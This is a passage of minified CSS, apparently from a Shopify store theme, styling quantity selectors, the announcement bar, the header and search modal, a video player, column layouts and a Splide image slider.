rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (min-width: 750px){.gradient{background-attachment:fixed}}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.custom-image-width{width:var(--desktop-width)}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.custom-image-width{width:var(--mobile-width)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute .copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--align-stretch .splide__list{align-items:stretch}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-width.splide--rtl .splide__slide{margin-right:0;margin-left:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide--small-pagination .splide__arrow svg{height:calc(var(--slider-arrow-icon-size) * .8);width:calc(var(--slider-arrow-icon-size) * .8)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing) / 2);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--rtl.splide--precalc-width-desktop .splide__slide{margin-left:var(--gap-desktop);margin-right:0}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--precalc-padding-desktop 